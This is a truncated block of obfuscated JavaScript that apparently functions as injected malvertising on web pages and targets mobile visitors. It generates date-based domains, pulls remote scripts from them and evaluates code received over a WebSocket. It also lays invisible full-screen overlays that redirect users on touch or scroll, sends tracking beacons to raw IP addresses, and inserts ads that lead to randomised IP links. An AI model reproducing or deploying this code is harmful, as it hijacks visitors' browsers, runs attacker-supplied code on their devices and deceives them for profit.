a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return 